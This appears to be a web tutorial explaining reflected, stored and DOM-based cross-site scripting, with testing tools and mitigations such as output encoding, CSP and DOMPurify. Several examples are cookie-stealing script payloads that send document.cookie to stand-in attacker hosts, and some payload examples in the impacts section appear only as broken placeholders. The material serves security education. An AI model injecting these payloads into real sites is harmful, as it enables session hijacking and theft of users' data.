
Introduction to Cross-Site Scripting (XSS)
Cross-Site Scripting (XSS) is a web application vulnerability that allows attackers to inject malicious scripts into web pages viewed by unsuspecting users. These scripts run in the victim’s browser, exploiting the trust between the user and the website. Unlike SQL Injection, which targets the database, XSS focuses on the user’s interaction with the application, often resulting in data theft, session hijacking, phishing, or malware delivery.
Why is XSS a Serious Threat?
- Widespread Prevalence: XSS ranks among the top vulnerabilities in the owasp top 10
- User-Centric Targeting: XSS exploits users, stealing their information or manipulating their actions.
- Business Impact: A single XSS flaw can lead to reputation damage, legal liability, and customer loss.
Types of XSS with Detailed Examples
Cross-Site Scripting attacks come in three primary forms:
1. Reflected XSS (Non-Persistent)

How It Works:
- The malicious script is included in a URL or user input and immediately reflected back in the HTTP response.
- The script executes when the user clicks the malicious link or submits input.
Example Scenario:
A website with a vulnerable search field:
<form action="/search" method="GET">
<input type="text" name="q">
<input type="submit">
</form>
An attacker crafts a malicious URL:
http://<domain.com>/search?q=<script>alert('Reflected XSS')</script>
Impact: When a victim clicks the link, the browser executes the script, triggering an alert or other malicious actions.
Real-Life Exploit: Attackers often use this method to steal session cookies:
<script>
document.location="http://attacker-domain.com/steal?cookie=" + document.cookie;
</script>
2. Stored XSS (Persistent)

How It Works:
- The malicious script is stored permanently on the server, such as in a database or file system.
- The script executes whenever a user accesses the affected content, like a comment or message.
Example Scenario:
A comment section on a blog allows users to post without sanitizing input:
<form action="/submit_comment" method="POST">
<textarea name="comment"></textarea>
<input type="submit">
</form>
An attacker submits:
<script>
fetch('http://attacker-domain.com/steal?cookie='+document.cookie);
</script>
Impact: Every user viewing the comment unknowingly executes the script.
Real-Life Exploit: Persistent XSS has been used to spread worms. For example, the Samy worm on MySpace spread through malicious payloads embedded in profiles.
3. DOM-Based XSS

How It Works:
- The vulnerability resides in client-side JavaScript, where user input dynamically updates the DOM without proper validation.
- The attack happens entirely on the client side.
Example Scenario:
A web page with the following script:
var userInput = location.hash;
document.getElementById('output').innerHTML = userInput;
An attacker sends a URL with the payload:
http://<domain.com>/#<script>alert('DOM XSS')</script>
Impact: When the victim visits the URL, the browser processes the hash and inserts the script into the page.
Real-Life Exploit: DOM-based XSS is challenging to detect because it doesn’t involve server-side responses, making it harder to trace in logs.
Impacts of XSS in Real-World Scenarios
- Session Hijacking:
- Example Payload:
javascript ¨K31K
- Impact: The attacker impersonates the victim by using stolen session cookies.
- Credential Theft:
- Example Payload:
javascript ¨K32K
- Impact: Victims unknowingly submit their credentials to the attacker.
- Website Defacement:
- Example Payload:
javascript ¨K33K
- Impact: The website displays malicious or offensive content.
- Malware Distribution:
- Example Payload:
javascript ¨K34K
- Impact: The user is redirected to download malicious software.
How to Test for XSS
Manual Testing:
- Inject payloads like:
<script>alert('XSS')</script>
- Observe browser behavior for script execution.
- Test various inputs, such as search bars, form fields, and cookies.
Automated Tools:
- Burp Suite: Proxy-based testing for reflected and stored XSS.
- OWASP ZAP: A comprehensive tool for detecting XSS.
- XSSer: Dedicated XSS exploitation tool.
Mitigating XSS: Best Practices
1. Input Validation:
- Validate all user inputs based on a whitelist of acceptable formats.
- Example in Python:
python if not re.match("^[a-zA-Z0-9 ]+$", user_input): raise ValueError("Invalid input")
2. Output Encoding:
- Encode data before rendering it in the browser to neutralize special characters.
- Example in Python (Flask):
python from flask import escape safe_output = escape(user_input)
3. Content Security Policy (CSP):
- Restrict the sources of executable scripts.
- Example Header:
plaintext Content-Security-Policy: script-src 'self';
4. Sanitize HTML:
- Use libraries like DOMPurify to clean user-generated content.
- Example in JavaScript:
javascript const cleanHTML = DOMPurify.sanitize(userInput); document.getElementById("output").innerHTML = cleanHTML;
5. Avoid Dangerous Functions:
- Refrain from using
document.write()
,innerHTML
, oreval()
for untrusted inputs.
6. Use Secure Frameworks:
- Frameworks like React and Angular auto-sanitize inputs.
Real-World Exploit and Mitigation Example
Exploit:
- Vulnerable Webpage:
<form action="/search" method="GET">
<input type="text" name="q">
</form>
- Malicious Payload:
<script>fetch('http://attacker.com/steal?cookie='+document.cookie);</script>
- Impact: The attacker steals session cookies.
Mitigation:
- Encode output to prevent script execution:
const safeOutput = encodeURIComponent(userInput);
document.getElementById('output').textContent = safeOutput;